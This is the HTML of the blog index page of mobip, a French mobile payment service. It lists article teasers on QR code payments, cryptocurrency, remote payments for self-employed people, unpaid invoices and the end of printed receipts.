			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24dbd3f elementor-widget elementor-widget-image" data-id="24dbd3f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mobip.fr/accueil-new/">
							<img width="400" height="149" src="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg" class="attachment-large size-large wp-image-1420" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg 400w, https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400-300x112.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-676c081" data-id="676c081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9da0c5b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9da0c5b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-9da0c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2164"><a href="#" class="elementor-item elementor-item-anchor">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item">QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.mobip.fr/#tarifs" class="elementor-item elementor-item-anchor">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3320"><a href="https://www.mobip.fr/blog/" class="elementor-item">Le Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9da0c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2164"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item" tabindex="-1">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item" tabindex="-1">QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.mobip.fr/#tarifs" class="elementor-item elementor-item-anchor" tabindex="-1">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3320"><a href="https://www.mobip.fr/blog/" class="elementor-item" tabindex="-1">Le Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a54018 elementor-hidden-tablet" data-id="3a54018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184e2b7 elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="184e2b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'inscrire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2d1b4e1 elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2d1b4e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://app.mobip.fr/?Page=Login">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">se connecter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-6991280 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6991280" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de5b8a0" data-id="de5b8a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f99717 elementor-widget elementor-widget-image" data-id="0f99717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mobip.fr/accueil-new/">
							<img width="400" height="149" src="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg" class="attachment-large size-large wp-image-1420" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg 400w, https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400-300x112.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc1f023" data-id="cc1f023" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f41053 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f41053" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-5f41053" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2550"><a class="elementor-item">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item">Paiements par QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2551"><a href="https://www.mobip.fr/#tarifs" class="elementor-item elementor-item-anchor">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3319"><a href="https://www.mobip.fr/blog/" class="elementor-item">Le Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment" class="elementor-item">S&#8217;inscrire</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://app.mobip.fr/?Page=Login" class="elementor-item">Se Connecter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f41053" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2550"><a class="elementor-item" tabindex="-1">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item" tabindex="-1">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item" tabindex="-1">Paiements par QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2551"><a href="https://www.mobip.fr/#tarifs" class="elementor-item elementor-item-anchor" tabindex="-1">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3319"><a href="https://www.mobip.fr/blog/" class="elementor-item" tabindex="-1">Le Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment" class="elementor-item" tabindex="-1">S&#8217;inscrire</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://app.mobip.fr/?Page=Login" class="elementor-item" tabindex="-1">Se Connecter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1c7068 elementor-hidden-tablet" data-id="d1c7068" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2077895 elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2077895" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'inscrire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2226c1a elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2226c1a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.mobip.fr/?Page=Login">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">se connecter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45b3a694 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="45b3a694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59384eb2" data-id="59384eb2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcfc314 elementor-widget elementor-widget-heading" data-id="bcfc314" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Le Blog de mobip</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55868da0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55868da0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3bd5d62f" data-id="3bd5d62f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b2c94a elementor-widget elementor-widget-heading" data-id="46b2c94a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Derniers articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3061b61 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-hidden-mobile elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3061b61" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3626 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2000" height="1333" src="https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc.jpg" class="attachment-full size-full wp-image-3628" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" >
				Cryptos : et si c’était notre nouvelle monnaie ?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			30 mai 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Depuis que l’argent a remplacé le troc, celui-ci a considérablement évolué, plusieurs types de moyens de paiements sont alors apparus et la cryptomonnaie est le dernier en date.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3533 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/03/13/systemes-paiement-distance-auto-entrepreneurs/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1254" height="836" src="https://www.mobip.fr/wp-content/uploads/2023/03/paiement-mobile.jpeg" class="attachment-full size-full wp-image-3535" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/03/13/systemes-paiement-distance-auto-entrepreneurs/" >
				Les systèmes de paiement à distance pour auto-entrepreneurs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 mars 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Bon nombre de personnes rêvent de monter leur propre entreprise et d&#8217;avoir le statut d&#8217;auto-entrepreneur. Cela reste une solution intéressante pour travailler à son rythme sans avoir à rendre des comptes à quelqu&#8217;un. Les auto-entrepreneurs sont souvent confrontés à des situations qui nuisent à leur trésorerie. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3485 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/03/10/paiement-par-qr-code-astuces-strategies-marketing/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2500" height="1667" src="https://www.mobip.fr/wp-content/uploads/2023/03/qr-code-mobile-1.jpg" class="attachment-full size-full wp-image-3495" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/03/10/paiement-par-qr-code-astuces-strategies-marketing/" >
				7 idées pour inclure le QR Code dans vos stratégies de paiement			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10 mars 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Face à une technologie de plus en plus présente dans nos quotidiens, les consommateurs s&#8217;intéressent aujourd&#8217;hui aux moyens de paiement numériques. Les QR codes sont ainsi devenus des outils indispensables dans les démarches marketing des entreprises.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3387 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/02/18/les-avantages-du-paiement-par-qr-code-pour-les-entreprises/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1708" src="https://www.mobip.fr/wp-content/uploads/2023/02/paiement-qr-code-entreprise-scaled.jpeg" class="attachment-full size-full wp-image-3388" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/02/18/les-avantages-du-paiement-par-qr-code-pour-les-entreprises/" >
				Les avantages du paiement par QR code pour les entreprises			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 février 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>La récente crise sanitaire a permis de mettre en lumière de nouveaux moyens de paiement numériques. Les paiements par QR code prennent aujourd&#8217;hui de plus en plus de place dans les commerces européens.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3372 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/02/18/pourquoi-les-consommateurs-preferent-le-paiement-par-qr-code/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1254" height="836" src="https://www.mobip.fr/wp-content/uploads/2023/02/pourquoi-paiement-par-QR-code.jpeg" class="attachment-full size-full wp-image-3374" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/02/18/pourquoi-les-consommateurs-preferent-le-paiement-par-qr-code/" >
				Pourquoi les consommateurs préfèrent le paiement par QR code			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 février 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>De plus en plus utilisé en Europe, le QR code s’intègre petit à petit dans le quotidien des Français. C’est un mode de paiement qui devient essentiel pour certaines opérations dans les services publics, les transports en commun, les salles de cinéma, etc. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3464 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/02/02/comment-mettre-en-place-une-strategie-efficace-de-recouvrement-de-creances-pour-eviter-les-impayes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1707" src="https://www.mobip.fr/wp-content/uploads/2023/02/reglement-facture-qr-code-scaled.jpeg" class="attachment-full size-full wp-image-3470" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/02/02/comment-mettre-en-place-une-strategie-efficace-de-recouvrement-de-creances-pour-eviter-les-impayes/" >
				Comment mettre en place une stratégie efficace de recouvrement de créances pour éviter les impayés ?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2 février 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Le recouvrement de créances est un enjeu majeur pour toutes les entreprises, qu’elles soient grandes ou petites. Les impayés peuvent en effet avoir des conséquences désastreuses sur la santé financière d’une entreprise, voire la mettre en danger</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3337 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/01/25/impayes-retards-de-paiements/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2000" height="1334" src="https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs.jpeg" class="attachment-full size-full wp-image-3339" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/01/25/impayes-retards-de-paiements/" >
				Impayés, retards de paiements, cartes refusées… ces situations qui mettent en danger la trésorerie des entrepreneurs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			25 janvier 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Vous avez monté votre entreprise, vous avez réussi à vous faire une place dans le business, les ventes sont au rendez-vous et votre chiffre d’affaires connait une belle expansion. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3458 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/01/12/pourquoi-la-suppression-du-ticket-de-caisse-est-elle-controversee/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1707" src="https://www.mobip.fr/wp-content/uploads/2023/03/fin-ticket-de-caisse-scaled.jpeg" class="attachment-full size-full wp-image-3448" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/01/12/pourquoi-la-suppression-du-ticket-de-caisse-est-elle-controversee/" >
				Pourquoi la suppression du ticket de caisse est-elle controversée ?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12 janvier 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Le décret du 15 décembre 2022 a annoncé la suppression de l’impression automatique des tickets de caisse en France. Cette mesure, qui sera en vigueur à partir du 1er avril 2023, a pour objectif de lutter contre le gaspillage de papier et de protéger la santé des citoyens.</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="7" data-next-page="https://www.mobip.fr/category/non-classe/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/6/"><span class="elementor-screen-only">Page</span>6</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/7/"><span class="elementor-screen-only">Page</span>7</a>
<a class="page-numbers next" href="https://www.mobip.fr/category/non-classe/page/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
